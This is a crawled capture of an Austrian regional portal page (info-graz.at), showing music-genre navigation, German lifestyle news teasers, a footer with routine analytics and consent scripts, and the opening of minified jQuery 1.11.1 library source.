href="/jazz-bands-jam-session-jazzband/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/401485_thumb_graz_jazz_new_orleans_klavier_music_saxophon_jazz_jazz-musik_cool_jazz_musikrichtung_6912205.jpg" alt="Jazzbands und Solisten, steirische Gruppen"/> <p class="list-group-item-heading">Jazzbands und Solisten, steirische Gruppen</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/hardcore/" class="list-group-item"> <p class="list-group-item-heading">Hardcore </p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/hard-rock/" class="list-group-item"> <p class="list-group-item-heading">Hard Rock</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/metal-thrash/" class="list-group-item active"> <p class="list-group-item-heading">Metal - Thrash</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/pop/" class="list-group-item"> <p class="list-group-item-heading">Pop</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/punk/" class="list-group-item"> <p class="list-group-item-heading">Punk</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/rap/" class="list-group-item"> <p class="list-group-item-heading">Rap</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/reggae/" class="list-group-item"> <p class="list-group-item-heading">Reggae </p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/rnb/" class="list-group-item"> <p class="list-group-item-heading">RnB</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/rock-n-roll/" class="list-group-item"> <p class="list-group-item-heading">Rock n Roll</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/rockmusik/" class="list-group-item"> <p class="list-group-item-heading">Rockmusik</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/samba/" class="list-group-item"> <p class="list-group-item-heading">Samba</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> </div> </nav> <div id="ig_ros_sidebar_2" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> <div class="ig-tipps"> <h2>Tipps</h2> <div data-snippet="true" data-cms-id="57054" data-file="static/list_tipps"></div> </div> <nav class="ig-page-right-nav"> <h2>Themen im Umfeld der Musik</h2> <div class="list-group"> <a href="/jazz-graz-steiermark-jazzfestivals-gitarre-swing-piano-soul-jazzgitarrist-blues-jazzlokale/" class="list-group-item clearfix"> <p class="list-group-item-heading">Jazz - steirische Künstler - Wissenswertes zum Thema Jazz</p> <p class="list-group-item-text"></p> </a> <a href="/grazer-musik-rock-jazzfestival-jazzevent-jazzbands-electro-modern/" class="list-group-item clearfix"> <p class="list-group-item-heading">Grazer Jazz-Legenden, Österreich und der Jazz</p> <p class="list-group-item-text"></p> </a> </div> </nav> <!--googleoff: index--> <section class="ig-section ig-news ig-news-right"> <h2 class="ig-section-head"><i class="fa fa-newspaper-o"></i>News und Wissenswertes</h2> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581609_thumb_Verlobung_Heiraten_Graz_Eheglueck_Heirat_Hochzeit_Steiermark_Service_Planung_finden_richtige_Ring_Feier_Ehe_Paar_Schmuck_4826217.jpg" alt="Der erste Schritt zum Eheglück - die Verlobung"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/hochzeit-heiraten-umgebung/news/14335_schritt-eheglueck-verlobung-ring-feier-ehe-paar-schmuck/">Der erste Schritt zum Eheglück - die Verlobung</a></p> <p></p><p align="justify">Für <strong>viele Paare</strong> ist sie einer der romantischsten Momente ihrer Beziehung - <strong>die Verlobung</strong>. Manchmal ist es ein langer und beschwerlicher Weg, bis die bedeutsame Entscheidung getroffen wird, mit dem Partner den Rest des Lebens verbringen zu wollen.</p><p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/375878_thumb_araberhengst_araber_hengst_glaenzend_schwarz_pferde_galoppieren_edel_reitzubehoer_reiturlaub_pferdesport_vollblut_vollblueter_Fotolia_33514384_XS.jpg" alt="Die Edelsten unter der Sonne"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/sportvereine-und-umgebung-clubsport/news/10383_pferde-liebe-reiter-pferd-schwarz-pony-haflinger-seele-status-schoen-araber-edel/">Die Edelsten unter der Sonne</a></p> <p>Euch kann ich´s ja sagen – <b>nichts, aber schon absolut überhaupt gar nichts ist mir heiliger..</b> Wie kann ich dem Pferd gerecht werden? - fragt sich Daniela Kummer.</p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581187_thumb_Liebeskummer_Phasen_Symptome_UEberwindung_Hilfreiche_Tipps_Beziehung_Beziehungsende_Zeit_Geduld_Licht_und_Schatten_3141445.jpg" alt="Liebeskummer – Symptome, Phasen und Überwindung"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/paarberatung-und-coaching/news/14139_liebeskummer-trennungsschmerz-beziehungsende-symptome-phasen-ueberwindung-hilfreiche-tipps/">Liebeskummer – Symptome, Phasen und Überwindung</a></p> <p></p><p align="justify">In sechs österreichischen Bundesländern wurden im <a title="mehr Ehen geschlossen" href="https://www.derstandard.at/story/2000080236931/2017-wurde-mehr-geheiratet-und-verpartnert-und-mehr-geschieden" target="_blank">Jahr 2017 mehr Ehen geschlossen</a> als im Jahr zuvor.</p><p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581598_thumb_Rauchen_Lungenkrebs_Rauchentwoehnung_Graz_Raucher_Akupunktur_Raucherentwoehnung_durch_Hypnose_rauchfrei_83571.jpg" alt="Weg vom Rauchen - ob Sie wollen oder nicht: Rauchen aufhören"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/rauchen-aufhoeren-rauchentwoehnung-rauchfrei/news/2979_endlich-weg-vom-rauchen-ob-sie-wollen-oder-nicht/">Weg vom Rauchen - ob Sie wollen oder nicht: Rauchen aufhören</a></p> <p></p><p align="justify">Jeder Raucher und jede Raucherin hat schon zig Mal versucht, aufzuhören! Unser GF ist <strong>seit mehr als 15 Jahren &#34;clean&#34;</strong> - von 80 Zigaretten am Tag auf Null und <strong>es war einfach!</strong></p><p></p> </div> </article> <article class="media"> <div class="media-image media-left media-top"> <img class="img-thumbnail" src="/files/images/1228/581544_thumb_Bett_richtige_Bettgroesse_finden_Separate_Matratzen_Doppelbett_Erholsamer_Schlaf_Laenge_Boxspring_Matratze_3652757.jpg" alt="Erholsamer Schlaf für 2: Die richtige Bettgröße finden"/> </div> <div class="media-body"> <p class="media-heading ig-list-head"><a href="/bettwarenerzeuger/news/14300_erholsamer-schlaf-richtige-bettgroesse-finden-laenge-doppelbett-boxspring/">Erholsamer Schlaf für 2: Die richtige Bettgröße finden</a></p> <p></p><p align="justify">Die <strong>Schlafqualität</strong> spielt für <strong>das Wohlbefinden und die Leistungsfähigkeit</strong> eine entscheidende Rolle. Wer schlecht schläft, der ist am Morgen nicht ausgeruht und die Aufgaben des Alltags können zu einer wahren Belastungsprobe werden.</p><p></p> </div> </article> </section> <!--googleon: index--> <div id="ig_ros_sidebar_3" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> </div> </div> </div> </div> <footer class="footer container-fluid ig-footer"> <div class="container ig-footer-bg"> <div class="row page-padding"> <div class="col-md-4"> <a class="btn btn-danger btn-lg btn-block" href="/sonntagsdienst-notfalldienst-bereitschaft-notdienste-nachtdienst-dienst-sonntag-wochenenddienst/"><i class="fa fa-heartbeat"></i> Notdienste</a> <a class="btn btn-default btn-lg btn-block" href="/apotheken-nachtdienste-wochenenddienste/"><i class="fa fa-medkit"></i> Apotheken</a> </div> <div class="col-md-4"> <a class="btn btn-default btn-lg btn-block" href="/gutscheine/"><i class="fa fa-ticket"></i> Gutscheine</a> <a class="btn btn-default btn-lg btn-block" href="/gewinn-verlosung-eintrittskarten-gutscheine/"><i class="fa fa-gift"></i> Gewinnen</a> </div> <div class="col-md-4"> <a class="btn btn-default btn-lg btn-block" href="/routenplaner/"><i class="fa fa-map-marker"></i> Routenplan</a> <a class="btn btn-default btn-lg btn-block" href="/zitate-humor-weisheit-bloedsinn-sprueche-witzige-lustige-zitat/"><i class="fa fa-smile-o"></i> Sprüche</a> </div> </div> </div> <div class="container ig-bottom-bg"> <div class="row page-padding" style="padding-top: 15px;padding-bottom: 15px;border-bottom: 2px solid #fff;"> <div class="col-sm-12"> <!-- ProvenExpert Bewertungssiegel --> <div id="pewl"></div> <script type="text/javascript" src="https://www.provenexpert.com/widget/landing_info-portal-marketinggesellschaft-mbh.js?feedback=1&amp;avatar=1&amp;competence=1&amp;style=white"></script> <link rel="stylesheet" type="text/css" href="https://www.provenexpert.com/css/widget_landing.css" media="screen,print"/> <!-- ProvenExpert Bewertungssiegel Ende --> </div> </div> <div class="row page-padding"> <div class="col-md-12"> <span class="footer-text-left"></span> <nav> <ul class="list-inline nav-footer"> <li> <a href="/">Startseite</a> </li> <li> <a href="/werben-auf-den-portalen-der-info-portal-marketinggesellschaft-mbh/">Werben ohne Streuverluste</a> </li> <li> <a href="/werbung-online-optimierung-ranking-seo-impressum-info-portal/">Impressum</a> </li> <li> <a href="/google-analytics-werbung-lokal-seo/">Google Analytics™</a> </li> <li> <a href="/suchergebnisse-info-portal-marketinggesellschaft-graz-printmedien/">Über IPM</a> </li> <li> <a href="/agb/">AGB&#39;s</a> </li> </ul> </nav> </div> </div> </div> </footer> <!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> <!-- Include all compiled plugins (below), or include individual files as needed --> <script src="https://maps.googleapis.com/maps/api/js?libraries=adsense&amp;region=DE&amp;language=DE&amp;key=AIzaSyDZvBxKH7bwtSTGVXHR1gwDkj6NypLI920"></script> <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="text/javascript" src="/php/minify/?g=page_js&amp;sla_id=1"></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script> var gaProperty = 'G-X9SKES55RR'; var disableStr = 'ga-disable-' + gaProperty; if (document.cookie.indexOf(disableStr + '=true') > -1) { window[disableStr] = true; console.log("google analytics disabled"); } function gaOptout() { document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/'; window[disableStr] = true; console.log("google analytics disabled"); } </script> <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-X9SKES55RR"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){ dataLayer.push(arguments); } gtag('js', new Date()); gtag( 'config', 'G-X9SKES55RR', { 'anonymize_ip': true } ); </script> <!-- Google Tag Manager --> <script type="text/javascript"> (function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({ 'gtm.start':new Date().getTime(),event:'gtm.js' }); var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-K8369SH'); </script> <!-- End Google Tag Manager --> <!-- Google Tag Manager (noscript) -->  <!-- End Google Tag Manager (noscript) --> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "Organization", "name" : "info-graz", "url" : "https://www.info-graz.at", "sameAs" : [ "https://twitter.com/INFOGRAZ", "https://plus.google.com/+InfograzAt1999", "https://www.facebook.com/INFOGRAZ/", "https://de.foursquare.com/infograz", "https://www.tumblr.com/blog/infograz, "https://www.instagram.com/infograz/, "https://www.flickr.com/photos/info-graz/, "https://www.pinterest.com/infograz/ ] } </script> <script async="" src="//delivery.gutscheinrausch.de/versions/current/widgets/beliebte_gutscheine/index.js"></script> <!-- Facebook Pixel Code --> <script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '120198648566280'); fbq('track', 'PageView'); </script> <noscript> <img height="1" width="1" src="https://www.facebook.com/tr?id=120198648566280&ev=PageView&noscript=1"/> </noscript> <!-- End Facebook Pixel Code -->   
<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.info-graz.at;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e49c74d64e044f4486e9547f073e8d1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--IVAS CMS 3.2 (Neuwirth WebSolutions OG) on IG Runtime: 1.09706 sec) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y50Ul0AAOhulsM9bQBYUVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765684085485');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.provenexpert.com/widget/landing_info-portal-marketinggesellschaft-mbh.js?feedback=1&avatar=1&competence=1&style=white
body_size: -498
content:
/* Access is denied */

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.info-graz.at/php/minify/?g=page_js&sla_id=1
body_size: 163546
content:
/*
 * jQuery JavaScript Library v1.11.1
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2014 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-05-01T17:42Z
 */
(function(global,factory){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=global.document?factory(global,true):function(w){if(!w.document){throw new Error("jQuery requires a window with a document");}
return factory(w);};}else{factory(global);}}(typeof window!=="undefined"?window:this,function(window,noGlobal){var deletedIds=[];var slice=deletedIds.slice;var concat=deletedIds.concat;var push=deletedIds.push;var indexOf=deletedIds.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var support={};var
version="1.11.1",jQuery=function(selector,context){return new jQuery.fn.init(selector,context);},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi,fcamelCase=function(all,letter){return letter.toUpperCase();};jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,selector:"",length:0,toArray:function(){return slice.call(this);},get:function(num){return num!=null?(num<0?this[num+this.length]:this[num]):slice.call(this);},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;ret.context=this.context;return ret;},each:function(callback,args){return jQuery.each(this,callback,args);},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},slice:function(){return this.pushStack(slice.apply(this,arguments));},first:function(){return this.eq(0);},last:function(){return this.eq(-1);},eq:function(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[]);},end:function(){return this.prevObject||this.constructor(null);},push:push,sort:deletedIds.sort,splice:deletedIds.splice};jQuery.extend=jQuery.fn.extend=function(){var src,copyIsArray,copy,name,options,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;if(typeof target==="boolean"){deep=target;target=arguments[i]||{};i++;}
if(typeof target!=="object"&&!jQuery.isFunction(target)){target={};}
if(i===length){target=this;i--;}
for(;i<length;i++){if((options=arguments[i])!=null){for(name in options){src=target[name];copy=options[name];if(target===copy){continue;}
if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=jQuery.isArray(copy)))){if(copyIsArray){copyIsArray=false;clone=src&&jQuery.isArray(src)?src:[];}else{clone=src&&jQuery.isPlainObject(src)?src:{};}
target[name]=jQuery.extend(deep,clone,copy);}else if(copy!==undefined){target[name]=copy;}}}}
return target;};jQuery.extend({expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),isReady:true,error:function(msg){throw new Error(msg);},noop:function(){},isFunction:function(obj){return jQuery.type(obj)==="function";},isArray:Array.isArray||function(obj){return jQuery.type(obj)==="array";},isWindow:function(obj){return obj!=null&&obj==obj.window;},isNumeric:function(obj){return!jQuery.isArray(obj)&&obj-parseFloat(obj)>=0;},isEmptyObject:function(obj){var name;for(name in obj){return false;}
return true;},isPlainObject:function(obj){var key;if(!obj||jQuery.type(obj)!=="object"||obj.nodeType||jQuery.isWindow(obj)){return false;}
try{if(obj.constructor&&!hasOwn.call(obj,"constructor")&&!hasOwn.call(obj.constructor.prototype,"isPrototypeOf")){return false;}}catch(e){return false;}
if(support.ownLast){for(key in obj){return hasOwn.call(obj,key);}}
for(key in obj){}
return key===undefined||hasOwn.call(obj,key);},type:function(obj){if(obj==null){return obj+"";}
return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj;},globalEval:function(data){if(data&&jQuery.trim(data)){(window.execScript||function(data){window["eval"].call(window,data);})(data);}},camelCase:function(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase);},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase();},each:function(obj,callback,args){var value,i=0,length=obj.length,isArray=isArraylike(obj);if(args){if(isArray){for(;i<length;i++){value=callback.apply(obj[i],args);if(value===false){break;}}}else{for(i in obj){value=callback.apply(obj[i],args);if(value===false){break;}}}}else{if(isArray){for(;i<length;i++){value=callback.call(obj[i],i,obj[i]);if(value===false){break;}}}else{for(i in obj){value=callback.call(obj[i],i,obj[i]);if(value===false){break;}}}}
return obj;},trim:function(text){return text==null?"":(text+"").replace(rtrim,"");},makeArray:function(arr,results){var ret=results||[];if(arr!=null){if(isArraylike(Object(arr))){jQuery.merge(ret,typeof arr==="string"?[arr]:arr);}else{push.call(ret,arr);}}
return ret;},inArray:function(elem,arr,i){var len;if(arr){if(indexOf){return indexOf.call(arr,elem,i);}
len=arr.length;i=i?i<0?Math.max(0,len+i):i:0;for(;i<len;i++){if(i in arr&&arr[i]===elem){return i;}}}
return-1;},merge:function(first,second){var len=+second.length,j=0,i=first.length;while(j<len){first[i++]=second[j++];}
if(len!==len){while(second[j]!==undefined){first[i++]=second[j++];}}
first.length=i;return first;},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect){matches.push(elems[i]);}}
return matches;},map:function(elems,callback,arg){var value,i=0,length=elems.length,isArray=isArraylike(elems),ret=[];if(isArray){for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}else{for(i in elems){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}
return concat.apply([],ret);},guid:1,proxy:function(fn,context){var args,proxy,tmp;if(typeof context==="string"){tmp=fn[context];context=fn;fn=tmp;}
if(!jQuery.isFunction(fn)){return undefined;}
args=slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)));};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy;},now:function(){return+(new Date());},support:support});jQuery.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase();});function isArraylike(obj){var length=obj.length,type=jQuery.type(obj);if(type==="function"||jQuery.isWindow(obj)){return false;}
if(obj.nodeType===1&&length){return true;}
return type==="array"||length===0||typeof length==="number"&&length>0&&(length-1)in obj;}
var Sizzle=
/*
 * Sizzle CSS Selector Engine v1.10.19
 * http://sizzlejs.com/
 *
 * Copyright 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-04-18
 */
(function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+-(new Date()),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function(a,b){if(a===b){hasDuplicate=true;}
return 0;},strundefined=typeof undefined,MAX_NEGATIVE=1<<31,hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=arr.indexOf||function(elem){var i=0,len=this.length;for(;i<len;i++){if(this[i]===elem){return i;}}
return-1;},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",characterEncoding="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",identifier=characterEncoding.replace("w","w#"),attributes="\\["+whitespace+"*("+characterEncoding+")(?:"+whitespace+"*([*^$|!~]?=)"+whitespace+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+whitespace+"*\\]",pseudos=":("+characterEncoding+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|"+".*"+")\\)|)",rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("="+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={"ID":new RegExp("^#("+characterEncoding+")"),"CLASS":new RegExp("^\\.("+characterEncoding+")"),"TAG":new RegExp("^("+characterEncoding.replace("w","w*")+")"),"ATTR":new RegExp("^"+attributes),"PSEUDO":new RegExp("^"+pseudos),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),"bool":new RegExp("^(?:"+booleans+")$","i"),"needsContext":new RegExp("^"+whitespace+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+
whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g,runescape=new RegExp("\\\\([\\da-f]{1,6}"+whitespace+"?|("+whitespace+")|.)","ig"),funescape=function(_,escaped,escapedWhitespace){var high="0x"+escaped-0x10000;return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+0x10000):String.fromCharCode(high>>10|0xD800,high&0x3FF|0xDC00);};try{push.apply((arr=slice.call(preferredDoc.childNodes)),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType;}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els));}:function(target,els){var j=target.length,i=0;while((target[j++]=els[i++])){}
target.length=j-1;}};}
function Sizzle(selector,context,results,seed){var match,elem,m,nodeType,i,groups,old,nid,newContext,newSelector;if((context?context.ownerDocument||context:preferredDoc)!==document){setDocument(context);}
context=context||document;results=results||[];if(!selector||typeof selector!=="string"){return results;}
if((nodeType=context.nodeType)!==1&&nodeType!==9){return[];}
if(documentIsHTML&&!seed){if((match=rquickExpr.exec(selector))){if((m=match[1])){if(nodeType===9){elem=context.getElementById(m);if(elem&&elem.parentNode){if(elem.id===m){results.push(elem);return results;}}else{return results;}}else{if(context.ownerDocument&&(elem=context.ownerDocument.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);return results;}}}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results;}else if((m=match[3])&&support.getElementsByClassName&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results;}}
if(support.qsa&&(!rbuggyQSA||!rbuggyQSA.test(selector))){nid=old=expando;newContext=context;newSelector=nodeType===9&&selector;if(nodeType===1&&context.nodeName.toLowerCase()!=="object"){groups=tokenize(selector);if((old=context.getAttribute("id"))){nid=old.replace(rescape,"\\$&");}else{context.setAttribute("id",nid);}
nid="[id='"+nid+"'] ";i=groups.length;while(i--){groups[i]=nid+toSelector(groups[i]);}
